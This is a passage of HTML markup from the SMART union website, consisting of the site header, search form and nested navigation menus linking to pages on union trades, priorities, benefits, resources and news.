href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div 